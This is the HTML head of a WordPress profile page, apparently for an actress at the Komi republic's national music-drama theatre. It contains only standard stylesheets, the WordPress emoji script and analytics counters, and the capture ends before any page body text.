

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://komiteatr.ru/1/?page_id=4418
body_size: 34331
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
		<title>Гаранина Алёна Григорьевна &#8212; Коми Республикаса вужвойтырлöн шылада-драмаа театр</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Коми Республикаса вужвойтырлöн шылада-драмаа театр &raquo; Лента" href="https://komiteatr.ru/1/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Коми Республикаса вужвойтырлöн шылада-драмаа театр &raquo; Лента комментариев" href="https://komiteatr.ru/1/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Коми Республикаса вужвойтырлöн шылада-драмаа театр &raquo; Лента комментариев к &laquo;Гаранина Алёна Григорьевна&raquo;" href="https://komiteatr.ru/1/?feed=rss2&#038;page_id=4418" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/komiteatr.ru\/1\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://komiteatr.ru/1/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://komiteatr.ru/1/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.4.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://komiteatr.ru/1/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://komiteatr.ru/1/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://komiteatr.ru/1/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://komiteatr.ru/1/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://komiteatr.ru/1/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://komiteatr.ru/1/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='spu-public-css-css' href='https://komiteatr.ru/1/wp-content/plugins/popups/public/assets/css/public.css?ver=1.9.3.8' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://komiteatr.ru/1/wp-content/themes/hello-elementor/style.min.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://komiteatr.ru/1/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://komiteatr.ru/1/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://komiteatr.ru/1/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.21.6' media='all' />
<link rel='stylesheet' id='elementor-post-10250-css' href='https://komiteatr.ru/1/wp-content/uploads/elementor/css/post-10250.css?ver=1764856742' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://komiteatr.ru/1/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.65' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://komiteatr.ru/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://komiteatr.ru/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://komiteatr.ru/1/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.20.2' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://komiteatr.ru/1/wp-content/uploads/elementor/css/global.css?ver=1764856743' media='all' />
<link rel='stylesheet' id='elementor-post-15246-css' href='https://komiteatr.ru/1/wp-content/uploads/elementor/css/post-15246.css?ver=1764856789' media='all' />
<link rel='stylesheet' id='elementor-post-14158-css' href='https://komiteatr.ru/1/wp-content/uploads/elementor/css/post-14158.css?ver=1765369982' media='all' />
<link rel='stylesheet' id='elementor-post-14512-css' href='https://komiteatr.ru/1/wp-content/uploads/elementor/css/post-14512.css?ver=1764856789' media='all' />
<link rel='stylesheet' id='bvi-styles-css' href='https://komiteatr.ru/1/wp-content/plugins/button-visually-impaired/assets/css/bvi.min.css?ver=2.3.0' media='all' />
<style id='bvi-styles-inline-css'>

			.bvi-widget,
			.bvi-shortcode a,
			.bvi-widget a, 
			.bvi-shortcode {
				color: #000000;
				background-color: #ebded7;
			}
			.bvi-widget .bvi-svg-eye,
			.bvi-shortcode .bvi-svg-eye {
			    display: inline-block;
                overflow: visible;
                width: 1.125em;
                height: 1em;
                font-size: 2em;
                vertical-align: middle;
			}
			.bvi-widget,
			.bvi-shortcode {
			    -webkit-transition: background-color .2s ease-out;
			    transition: background-color .2s ease-out;
			    cursor: pointer;
			    border-radius: 2px;
			    display: inline-block;
			    padding: 5px 10px;
			    vertical-align: middle;
			    text-decoration: none;
			}
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;subset=cyrillic&#038;ver=6.5.7' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://komiteatr.ru/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://komiteatr.ru/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://komiteatr.ru/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://komiteatr.ru/1/wp-content/plugins/wp-yandex-metrika/assets/YmEc.min.js?ver=1.2.2" id="wp-yandex-metrika_YmEc-js"></script>
<script id="wp-yandex-metrika_YmEc-js-after">
window.tmpwpym={datalayername:'dataLayer',counters:JSON.parse('[{"number":"32525365","webvisor":"1"}]'),targets:JSON.parse('[]')};
</script>
<script src="https://komiteatr.ru/1/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://komiteatr.ru/1/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://komiteatr.ru/1/wp-content/plugins/wp-yandex-metrika/assets/frontend.min.js?ver=1.2.2" id="wp-yandex-metrika_frontend-js"></script>
<script src="https://komiteatr.ru/1/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script src="https://komiteatr.ru/1/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script src="https://komiteatr.ru/1/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script src="https://komiteatr.ru/1/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script id="bwg_frontend-js-extra">
var bwg_objectsL10n = {"bwg_field_required":"\u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u0434\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f.","bwg_mail_validation":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 email-\u0430\u0434\u0440\u0435\u0441.","bwg_search_result":"\u041d\u0435\u0442 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0432\u0430\u0448\u0435\u043c\u0443 \u043f\u043e\u0438\u0441\u043a\u0443.","bwg_select_tag":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043c\u0435\u0442\u043a\u0443","bwg_order_by":"\u0423\u043f\u043e\u0440\u044f\u0434\u043e\u0447\u0438\u0442\u044c \u043f\u043e","bwg_search":"\u041f\u043e\u0438\u0441\u043a","bwg_show_ecommerce":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0443\u044e \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u044e","bwg_hide_ecommerce":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0443\u044e \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u044e","bwg_show_comments":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","bwg_hide_comments":"\u0421\u043a\u0440\u044b\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","bwg_restore":"\u0412\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c","bwg_maximize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c","bwg_fullscreen":"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","bwg_exit_fullscreen":"\u041e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u044d\u043a\u0440\u0430\u043d\u043d\u044b\u0439 \u0440\u0435\u0436\u0438\u043c","bwg_search_tag":"\u041f\u041e\u0418\u0421\u041a...","bwg_tag_no_match":"\u041c\u0435\u0442\u043a\u0438 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u044b","bwg_all_tags_selected":"\u0412\u0441\u0435 \u043c\u0435\u0442\u043a\u0438 \u0432\u044b\u0431\u0440\u0430\u043d\u044b","bwg_tags_selected":"\u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u043c\u0435\u0442\u043a\u0438","play":"\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438","pause":"\u041f\u0430\u0443\u0437\u0430","is_pro":"","bwg_play":"\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438","bwg_pause":"\u041f\u0430\u0443\u0437\u0430","bwg_hide_info":"\u0421\u043a\u0440\u044b\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e","bwg_show_info":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e","bwg_hide_rating":"\u0421\u043a\u0440\u044b\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433","bwg_show_rating":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433","ok":"Ok","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","select_all":"\u0412\u044b\u0434\u0435\u043b\u0438\u0442\u044c \u0432\u0441\u0451","lazy_load":"0","lazy_loader":"https:\/\/komiteatr.ru\/1\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"\u043f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u043c\u0435\u0442\u043a\u0438","bwg_tag_see_less":"\u0432\u0438\u0434\u0435\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435 \u043c\u0435\u0442\u043e\u043a"};
</script>
<script src="https://komiteatr.ru/1/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<link rel="https://api.w.org/" href="https://komiteatr.ru/1/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://komiteatr.ru/1/index.php?rest_route=/wp/v2/pages/4418" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://komiteatr.ru/1/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://komiteatr.ru/1/?page_id=4418" />
<link rel='shortlink' href='https://komiteatr.ru/1/?p=4418' />
<link rel="alternate" type="application/json+oembed" href="https://komiteatr.ru/1/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fkomiteatr.ru%2F1%2F%3Fpage_id%3D4418" />
<link rel="alternate" type="text/xml+oembed" href="https://komiteatr.ru/1/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fkomiteatr.ru%2F1%2F%3Fpage_id%3D4418&#038;format=xml" />
<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3594246", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	  if (d.getElementById(id)) return;
	  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	  ts.src = "https://top-fwz1.mail.ru/js/code.js";
	  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<!-- /Top.Mail.Ru counter --><meta name="verification" content="f612c7d25f5690ad41496fcfdbf8d1" /><meta name="generator" content="Elementor 3.21.6; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script async src="https://culturaltracking.ru/static/js/spxl.js?pixelId=14033" data-pixel-id="14033"></script>
<style>body{margin:0;}</style>
<!-- Yandex.Metrika counter by Yandex Metrica Plugin -->
<script type="text/javascript" >
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(32525365, "init", {
        id:32525365,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:false,
        webvisor:true,
	        });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/32525365" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			        <!-- Yandex.Metrica counter -->
        <script type="text/javascript">
            (function (m, e, t, r, i, k, a) {
                m[i] = m[i] || function () {
                    (m[i].a = m[i].a || []).push(arguments)
                };
                m[i].l = 1 * new Date();
                k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
            })

            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym("32525365", "init", {
                clickmap: true,
                trackLinks: true,
                accurateTrackBounce: true,
                webvisor: true,
                ecommerce: "dataLayer",
                params: {
                    __ym: {
                        "ymCmsPlugin": {
                            "cms": "wordpress",
                            "cmsVersion":"6.5",
                            "pluginVersion": "1.2.2",
                            "ymCmsRip": "1307444793"
                        }
                    }
                }
            });
        </script>
        <!-- /Yandex.Metrica counter -->
        	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>
<body class="page-template-default page page-id-4418 wp-custom-logo metaslider-plugin elementor-default elementor-template-canvas elementor-kit-10250 elementor-page-14512">
